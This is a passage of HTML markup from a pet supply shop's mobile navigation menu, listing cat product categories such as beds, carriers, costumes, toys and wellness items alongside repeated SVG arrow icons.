  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-technology-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tech &amp; Smart Home
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/air-purifiers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Air Purifiers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-cat-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Cat Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-dog-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Dog Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-water-fountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Water Fountains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-cameras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Cameras
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cats
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cats" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cats
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/designer-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Designer Cat Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bowls &amp; Feeders
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bowls-feeders" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bowls &amp; Feeders
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-carriers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-collars-leaches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Furniture
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Furniture
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-play-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Play Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Scratchers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-scratchers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Scratchers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-scratching-posts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scratching Posts
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-scratchers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/interactive-cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-flea-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-wellness-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Waste Management
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-waste-management" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Waste Management
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-waste-management" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fish
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fish" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
